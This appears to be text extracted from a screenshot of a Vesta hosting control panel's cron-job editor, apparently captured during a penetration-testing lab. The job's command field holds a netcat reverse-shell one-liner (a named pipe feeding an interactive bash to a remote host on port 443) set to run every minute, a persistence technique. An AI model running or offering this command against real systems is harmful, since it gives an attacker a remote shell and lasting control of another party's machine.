 Vesta - CRON
Not secure https://192.168.250.156:8083/edit/cron/?job=1
VESTA Statistics Log Apps Jack Log out
USER WEB DNS MAIL DB CRON BACKUP
EDITING CRON JOB
13 Mar 2024
15:54:48
ACTIVE
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.45.242 443 >/tmp/f
Minute
*
Hour
*
Day
*
Month
*
Day of week
*
MINUTES HOURLY DAILY WEEKLY MONTHLY
Run Command: every minute
Generate
Save Back